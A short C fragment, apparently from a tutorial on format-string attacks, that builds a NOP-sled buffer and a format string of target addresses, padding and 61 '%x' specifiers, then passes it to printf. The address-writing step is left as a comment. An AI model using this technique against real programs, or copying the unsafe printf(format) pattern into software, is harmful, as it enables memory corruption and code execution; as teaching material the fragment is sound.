 01 unsigned char exploit[1024] = "\x90\x90\x90...\x90";
02 char format[1024];
03
04 strcpy(format, "\xaa\xaa\xaa\xaa");
05 strcat(format, "\xdc\xf5\x42\x01");
06 strcat(format, "\xaa\xaa\xaa\xaa");
07 strcat(format, "\xdd\xf5\x42\x01");
08 strcat(format, "\xaa\xaa\xaa\xaa");
09 strcat(format, "\xde\xf5\x42\x01");
10 strcat(format, "\xaa\xaa\xaa\xaa");
11 strcat(format, "\xdf\xf5\x42\x01");
12
13 for (i=0; i < 61; i++) {
14   strcat(format, "%x");
15 }
16
17 /* code to write address goes here */
18
19 printf(format);